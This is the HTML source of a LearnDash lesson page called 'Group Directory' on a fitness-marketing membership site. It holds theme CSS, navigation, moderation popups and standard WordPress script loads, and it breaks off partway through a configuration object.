span,.wpProQuiz_content .wpProQuiz_addToplist,.bb-course-preview-content,.bp-feedback.ld-feedback,.group_courses ul.courses-group-list li.item-entry .list-wrap,.bb-about-instructor > .bb-grid,#certificate_list .bb-certificate-wrap {background-color:#FFFFFF;}.wpProQuiz_content .wpProQuiz_questionList[data-type='single'] li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_questionList[data-type='multiple'] li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_questionList.ui-sortable li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form,.wpProQuiz_content .wpProQuiz_quiz .wpProQuiz_response,.lms-topic-sidebar-wrapper .lms-links,.bb-courses-directory .grid-filters,.bb-courses-directory .bp-navs,.bb_profile_course_wrapper,#quiz_progress_details > p,.bp-feedback.ld-feedback,.group_courses ul.courses-group-list li.item-entry .list-wrap,.wpProQuiz_content ul.wpProQuiz_questionList[data-type='matrix_sort_answer'] li table td,.lms-topic-sidebar-wrapper .lms-course-quizzes-list .lms-course-quizzes-heading,.lms-topic-sidebar-wrapper .lms-course-members-list .lms-course-sidebar-heading,.lms-topic-sidebar-progress .course-progress-wrap,.bb-about-instructor > .bb-grid,.bb-course-items .bb-cover-list-item,.ld-course-list-items .bb-cover-list-item,.wpProQuiz_content .wpProQuiz_reviewDiv,#certificate_list .bb-certificate-wrap {border-color:#E7E9EC;}.learndash-wrapper .ld-status-unlocked,.learndash-wrapper .ld-course-status .ld-status.ld-status-progress,.single-sfwd-courses .learndash-wrapper .ld-progress .ld-progress-bar{background-color:#E7E9EC;}.wpProQuiz_content .wpProQuiz_addToplist {border-top-color:#E7E9EC;}#learndash-page-content,.wpProQuiz_content .wpProQuiz_catOverview li {border-bottom-color:#E7E9EC;}#learndash-tooltips .ld-tooltip {background-color:#fdfd00;color:#000000;}#learndash-tooltips .ld-tooltip:after{background-color:#fdfd00;}.learndash-wrapper .ld-alert-warning .ld-button {background-color:#ffd300;}.learndash-wrapper .ld-alert-warning {border-color:#ffd300;}.learndash-wrapper .ld-alert-warning {background-color:rgba( 255,211,0,0.1 );}.bb-single-course-sidebar a.btn-advance,.learndash-wrapper .bb-single-course-sidebar .ld-status,.learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,.learndash-wrapper .ld-button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,.bb-single-course-sidebar .btn-join, .bb-single-course-sidebar #btn-join,.lms-topic-sidebar-course-navigation a.course-entry-link {border-radius:100px;}.learndash_next_prev_link a.next-link, .learndash_next_prev_link span.next-link {border-radius:0 100px 100px 0;}.learndash_next_prev_link a.prev-link, .learndash_next_prev_link span.prev-link {border-radius:100px 0 0 100px;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
				<style type="text/css" id="wp-custom-css">
			.ld-item-title span{
	color: #000 !important;
}

#error{
	display:none !important;
}

.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-cat-title img {
    height: 24px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(invert=1);
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
}

.description__1M9GY, .title__3XFRB {
	color: black;}
.ld-expand-button span{
	color:#fff !important;
}
div#betterdocs-single-main {
    width: 70% !important;
}
div#betterdocs-single-content iframe {
    width: 85% !important;
}
		</style>
		<style id="buddyboss_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .site-title{font-family:Outfit;font-weight:600;font-style:normal;font-size:28px;font-display:swap;}body{font-family:Outfit;font-weight:normal;font-style:normal;font-size:18px;font-display:swap;}h1{font-family:Outfit;font-weight:normal;font-style:normal;font-size:28px;font-display:swap;}h2{font-family:Outfit;font-weight:normal;font-style:normal;font-size:23px;font-display:swap;}h3{font-family:Outfit;font-weight:600;font-style:normal;font-size:21px;font-display:swap;}h4{font-family:Outfit;font-weight:500;font-style:normal;font-size:18px;font-display:swap;}h5{font-family:Outfit;font-weight:normal;font-style:normal;font-size:18px;font-display:swap;}h6{font-family:Outfit;font-weight:600;font-style:normal;font-size:16px;font-display:swap;}</style><style>.your-class {
    color: blue;
}

.footer-bottom {
    padding-top: 0px!important;
    padding-bottom: 0px!important;
}

.progress_text_wrap h3 {
text-align: center!important;
}
.progress_text_label {
text-align: center!important;
}

.pc_progress_wrap .pc_progress_rate {
    stroke: #FDFD00!important;
}

.betterdocs-header-wrapper .betterdocs-sub-header.betterdocs-ans-header .bd-ia-subtitle, .betterdocs-header-wrapper .betterdocs-sub-header.betterdocs-ask-header .bd-ia-subtitle {
       color: #000;
  
}
.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type > p {
    color: #909090;
}
.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type svg {
    fill: #909090;
}
.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-answer .toggle:first-of-type > p, .betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type > p {
    color: #909090;
}

.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-answer .toggle:first-of-type svg, .betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type svg {
    fill: #7e7e7e;
}

#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:after  {
    font-size: 16px;
    padding-bottom: 0;
    margin: 0;
    background: no-repeat url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/right-arrow-1.png);
}

#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:before {
    font-size: 16px;
    padding-bottom: 0;
    margin: 0;
     background: no-repeat url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/Left-arrow.png);

}


#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a {
    background-color: #757575!important;}
    
    .bb-field-wrapper-inner>.bb-field-wrap>label {
    color: #656565!important;
}</style>
	</head>

	<body class="bp-nouveau wp-singular sfwd-lessons-template-default single single-sfwd-lessons postid-2986 wp-theme-buddyboss-theme wp-child-theme-buddyboss-theme-child mtp-2986 mtp-sfwd-lessons-group-directory piotnetforms-edit buddyboss-theme bb-template-v1 buddypanel-logo-off bb-sfwd-aside default-fi  header-style-1  menu-style-standard sticky-header has-sidebar sfwd-sidebar sfwd-single-sidebar-left bp-search no-js learndash-cpt learndash-cpt-sfwd-lessons learndash-template-ld30 learndash-cpt-sfwd-lessons-2986-current learndash-embed-responsive learndash-theme">

        
		
		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
    <a href="#" class="bb-toggle-panel"><i class="bb-icon-l bb-icon-sidebar"></i></a>
    
<div id="site-logo" class="site-branding buddypanel_logo_display_off">
	<div class="site-title">
		<a href="https://automationarmy.fitnessmarketingmachine.net/" rel="home">
			<img width="455" height="459" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png" class="bb-logo" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png 455w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-297x300.png 297w" sizes="(max-width: 455px) 100vw, 455px" /><img width="512" height="512" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline.png" class="bb-logo bb-logo-dark" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline.png 512w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-300x300.png 300w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-270x270.png 270w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-192x192.png 192w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-180x180.png 180w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" />		</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-6729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729 no-icon"><a href="https://automationarmy.fitnessmarketingmachine.net/piotnet-fmm-2-0-form/"><span>Scaling Made Simple Onboarding Form</span></a></li>
<li id="menu-item-6730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6730 no-icon"><a href="https://automationarmy.fitnessmarketingmachine.net/knoweldgebase/"><span>Knowledgebase</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#"><i class="bb-icon-f bb-icon-ellipsis-h"></i></a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

					<a href="#" id="bb-toggle-theme">
				<span class="sfwd-dark-mode" data-balloon-pos="down" data-balloon="Dark Mode"><i class="bb-icon-rl bb-icon-moon"></i></span>
				<span class="sfwd-light-mode" data-balloon-pos="down" data-balloon="Light Mode"><i class="bb-icon-l bb-icon-sun"></i></span>
			</a>
			<a href="#" class="header-maximize-link course-toggle-view" data-balloon-pos="down" data-balloon="Maximize"><i class="bb-icon-l bb-icon-expand"></i></a>
			<a href="#" class="header-minimize-link course-toggle-view" data-balloon-pos="down" data-balloon="Minimize"><i class="bb-icon-l bb-icon-merge"></i></a>

			
							<div class="bb-header-buttons">
					<a href="https://automationarmy.fitnessmarketingmachine.net/wp-login.php" class="button small outline signin-button link">Sign in</a>

									</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>
<div class="bb-mobile-header-wrapper ">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://automationarmy.fitnessmarketingmachine.net/" rel="home">
					<img width="455" height="459" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png 455w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-297x300.png 297w" sizes="(max-width: 455px) 100vw, 455px" />				</a>

			</div>
		</div>
		<div class="header-aside">
							
					<a href="#" class="header-maximize-link course-toggle-view" data-balloon-pos="left" data-balloon="Hide Sidepanel"><i class="bb-icon-l bb-icon-expand"></i></a>
					<a href="#" class="header-minimize-link course-toggle-view" data-balloon-pos="left" data-balloon="Show Sidepanel"><i class="bb-icon-l bb-icon-merge"></i></a>
							</div>
	</div>

	<div class="header-search-wrap">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://automationarmy.fitnessmarketingmachine.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Close" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://automationarmy.fitnessmarketingmachine.net/" rel="home">
						<img width="455" height="459" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png 455w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-297x300.png 297w" sizes="(max-width: 455px) 100vw, 455px" />					</a>
				</div>
						<a href="#" class="bb-close-panel"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-titlebar-menu" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729"><a href="https://automationarmy.fitnessmarketingmachine.net/piotnet-fmm-2-0-form/">Scaling Made Simple Onboarding Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6730"><a href="https://automationarmy.fitnessmarketingmachine.net/knoweldgebase/">Knowledgebase</a></li>
</ul>		</nav>

	</div>
</div>
<div class="header-search-wrap">
	<div class="container">
		
<form role="search" method="get" class="search-form" action="https://automationarmy.fitnessmarketingmachine.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search..." value="" name="s" />
	</label>
</form>
		<a href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
	</div>
</div>			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid">
<div id="primary" class="content-area bb-grid-cell">
	<main id="main" class="site-main">

		
<article id="post-2986" class="post-2986 sfwd-lessons type-sfwd-lessons status-publish hentry default-fi">

	<div class="entry-content">
		<div class="learndash learndash_post_sfwd-lessons user_has_no_access"  id="learndash_post_2986">
<div id="learndash-content" class="container-full">

	<div class="bb-grid grid">
		
		<div id="learndash-page-content">
			<div class="learndash-content-body">
				
					<div class="learndash-wrapper">

												<div id="learndash-course-header" class="bb-lms-header">
							<div class="bb-ld-info-bar">
															</div>
							<div class="flex bb-position">
								<div class="sfwd-course-position">
									<span class="bb-pages">Lesson 1 <span
												class="bb-total">of 0</span></span>
								</div>
								<div class="sfwd-course-nav">
									<div class="bb-ld-status">
										<div class="ld-status ld-status-progress ld-primary-background">In Progress</div>									</div>
																		<div class="learndash_next_prev_link">
										<span class="prev-link empty-post"></span>										<span class="next-link empty-post"></span>									</div>
								</div>
							</div>
							<div class="lms-header-title">
								<h1>Group Directory</h1>
							</div>
							<div class="lms-header-instructor">
	
        <div class="bb-about-instructor bb_single_meta_pfx">
            <div class="flex">
				                    <div class="bb-avatar-wrap">
						                            <a href="https://automationarmy.fitnessmarketingmachine.net/members/naman/">
                                                            <img class="round avatar" src="https://www.gravatar.com/avatar/607ca38869080a0d612fa83728f174b3?s=300&#038;r=g&#038;d=mm"/>
                            </a>
							                    </div>
					                <div class="bb-content-wrap">
                    <h5>
						                            <a href="https://automationarmy.fitnessmarketingmachine.net/members/naman/">
                                                                    Naman Modi                                </a>
                                                            <span class="bb-about-instructor-date">August 3, 2021</span>
                                                </h5>
                </div>
            </div>
        </div>
		</div>						</div>

						<div class="learndash_content_wrap">

							
<div class="ld-tabs ld-tab-count-1">
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-2986">
											</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->

							
						</div>
					</div> <!--/.learndash-wrapper-->
							</div>		</div>	</div>

</div>
</div>	</div><!-- .entry-content -->

	
</article>

	</main><!-- #main -->
</div><!-- #primary -->



</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->



</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buddyboss-theme-child/*","/wp-content/themes/buddyboss-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>
<div id="content-report" class="content-report-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>Report <span class="bp-reported-type"></span></h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>
				<div class="bp-feedback bp-feedback-v2 error" id="notes-error" style="display: none;">
					<span class="bp-icon" aria-hidden="true"></span>
					<p>There was a problem reporting this post.</p>
				</div>
								<div class="bb-report-type-wrp">
					<form id="bb-report-content" action="javascript:void(0);">

														<div class="form-item form-item-category content">
									<label for="report-category-35">
										<input type="radio" id="report-category-35" name="report_category" value="35" checked>
										<span>Harassment</span>
									</label>
									<span>Harassment or bullying behavior</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-32">
										<input type="radio" id="report-category-32" name="report_category" value="32" >
										<span>Inappropriate</span>
									</label>
									<span>Contains mature or sensitive content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-33">
										<input type="radio" id="report-category-33" name="report_category" value="33" >
										<span>Misinformation</span>
									</label>
									<span>Contains misleading or false information</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-31">
										<input type="radio" id="report-category-31" name="report_category" value="31" >
										<span>Offensive</span>
									</label>
									<span>Contains abusive or derogatory content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-34">
										<input type="radio" id="report-category-34" name="report_category" value="34" >
										<span>Suspicious</span>
									</label>
									<span>Contains spam, fake content or potential malware</span>
								</div>
								
						<div class="form-item">
							<label for="report-category-other">
								<input type="radio" id="report-category-other" name="report_category" value="other">
								<span>Other</span>
							</label>
						</div>
						<div class="form-item bp-hide">
							<label for="report-note">
								<span class="screen-reader-text">Report note</span>
								<textarea id="report-note" placeholder="Enter your reason for reporting..." name="note" class="bp-other-report-cat"></textarea>
							</label>
						</div>
						<footer class="bb-model-footer">
							<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
							<button type="submit" class="report-submit button">Report</button>
							<input type="hidden" name="content_id" class="bp-content-id"/>
							<input type="hidden" name="content_type" class="bp-content-type"/>
							<input type="hidden" name="_wpnonce" class="bp-nonce"/>
						</footer>
					</form>
					<div class="bp-report-form-err"></div>
				</div>
			</div>
		</div>
	</div>

</div>

<div id="block-member" class="block-member-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
			<div class="modal-wrapper">
				<div class="modal-container">
					<header class="bb-model-header">
						<h4>Block Member?</h4>
						<button title="Close (Esc)" type="button" class="mfp-close">
							<span class="bb-icon-l bb-icon-times"></span>
						</button>
					</header>

					<div class="bb-report-type-wrp">
						<p>
							Please confirm you want to block this member.						</p>
						<p>
							You will no longer be able to:						</p>
						<ul>
														<li>
								See blocked member&#039;s posts							</li>
														<li>
								Mention this member in posts							</li>
														<li>
								Invite this member to groups							</li>
																					<li>
								Message this member							</li>
																					<li>
								Add this member as a connection							</li>
													</ul>

						<p>
															<strong>Please note: </strong>
								This action will also remove this member from your connections and send a report to the site admin.							
							Please allow a few minutes for this process to complete.						</p>
						<form id="bb-block-member" action="javascript:void(0);">
							<footer class="bb-model-footer">
								<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
								<button type="submit" class="report-submit button">Confirm</button>
								<input type="hidden" name="content_id" class="bp-content-id"/>
								<input type="hidden" name="content_type" class="bp-content-type"/>
								<input type="hidden" name="_wpnonce" class="bp-nonce"/>
							</footer>
						</form>
												<div class="bp-report-form-err"></div>
					</div>

				</div>
			</div>
	</div>

</div>

<div id="reported-content" class="content-report-popup moderation-popup mfp-hide">
	<div class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>
						Report <span class="bp-reported-type"></span>					</h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>

				<div class="bb-report-type-wrp">
					You have already reported this <span class="bp-reported-type"></span>.				</div>
			</div>
		</div>
	</div>
</div>
<aside id="betterdocs-ia" class="betterdocs-ia betterdocs-right" "></aside><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a" id="betterdocs-categorygrid-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/isInViewport.min.js?ver=2.7.50" id="isInViewport-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
moment.updateLocale( 'en_US', {"relativeTime":{"future":"in %s","past":"%s ago","s":"second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","w":"a week","ww":"%d weeks","M":"a month","MM":"%d months","y":"a year","yy":"%d years"}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-livestamp-js-extra">
/* <![CDATA[ */
var bb_livestamp = {"year_in_seconds":"31536000","day_in_seconds":"86400","week_in_seconds":"604800","hour_in_seconds":"3600","minute_in_seconds":"60","chunks":[31536000,5256000,2592000,604800,86400,3600,60,1],"unknown_text":"sometime","right_now_text":"Just now","ago_text":"%s ago","second_text":"a second","seconds_text":"seconds","minute_text":"a minute","minutes_text":"minutes","hour_text":"an hour","hours_text":"hours","day_text":"a day","days_text":"days","week_text":"a week","weeks_text":"weeks","month_text":"a month","months_text":"months","year_text":"a year","years_text":"years"};
//# sourceURL=bp-livestamp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/livestamp.min.js?ver=2.7.50" id="bp-livestamp-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/wp-util.min.js?ver=8fd6b586b918a5ea6b7b82ece3ed544c" id="wp-util-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View more comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","parent_group_leave_confirm":"By leaving this main group you will automatically be removed and unsubscribed to any subgroups relating to this group.","group_leave_confirm":"\u003Cp\u003EAre you sure you want to leave \u003Cspan class=\"bb-group-name\"\u003E\u003C/span\u003E?\u003C/p\u003E","wpTime":"2026-01-15 02:55:39","wpTimezone":"America/New_York","objects":["activity","members","groups","blogs","xprofile","friends","media","document","video","messages","settings","notifications","search","moderation","group_members","group_requests","group_subgroups"],"nonces":{"activity":"e9db42d9cc","members":"98f9ad326b","groups":"cfdf9384af","blogs":"7fe5fa77db","xprofile":"f9f2f720f1","friends":"62a9252cf4","media":"1bdefb027e","document":"e19bdde9b1","video":"377a1e21c9","messages":"0bc3653a73","settings":"8ca2a62ad4","notifications":"1b3f64be43","search":"47d8867e42","moderation":"2ebb785e24","group_members":"0a84aa83dc"},"is_send_ajax_request":"1","modbypass":null,"forums":{"params":{"bb_current_user_id":0,"link_preview":true},"nonces":{"post_topic_reply_draft":"db1055a428"},"strings":{"discardButton":"Discard Draft"},"draft":[]},"nonce":{"bp_moderation_content_nonce":"b39dd484be"},"current":{"message_user_id":0},"archived_threads":[],"activity":{"params":{"user_id":0,"object":"user","backcompat":false,"post_nonce":"1bde6a1d95","post_draft_nonce":"0e15cf9e07","excluded_hosts":[],"user_can_post":false,"is_activity_edit":false,"displayed_user_id":0,"errors":{"empty_post_update":"Sorry, Your update cannot be empty.","post_fail":"An error occurred while saving your post.","media_fail":"To change the media type, remove existing media from your post."},"avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png","avatar_width":150,"avatar_height":150,"user_display_name":false,"user_domain":"","avatar_alt":"Profile photo of ","autoload":true,"link_preview":true,"objects":{"profile":{"text":"Post in: Profile","autocomplete_placeholder":"","priority":5},"group":{"text":"Post in: Group","autocomplete_placeholder":"Search groups","priority":10,"loading_group_placeholder":"Loading groups...","finding_group_placeholder":"Finding groups...","no_groups_found":"No groups found."},"group_list":[{"id":4,"name":"Coach","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/4/60f8b0e4d0ec6-bpthumb.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":1,"name":"Fitness Marketing Machine Team Members","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/1/6421afdf963dc-bpthumb.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":5,"name":"Mentor","avatar_url":"https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/group-avatars/5/6273c8af83ab6-bpthumb.png","object_type":"group","is_public":false,"group_media":false,"group_document":false,"group_video":false},{"id":16,"name":"Scaling Made Simple Challenge 